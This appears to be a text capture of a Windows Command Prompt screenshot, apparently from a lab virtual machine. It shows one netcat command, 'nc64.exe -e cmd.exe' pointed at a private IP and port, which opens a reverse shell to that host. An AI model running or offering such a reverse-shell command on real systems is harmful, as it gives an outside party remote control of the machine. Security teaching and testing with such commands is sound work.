 Command Prompt - nc64.exe -e cmd.exe 192.168.100.128 9999
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>cd Desktop
C:\Users\IEUser\Desktop>nc64.exe -e cmd.exe 192.168.100.128 9999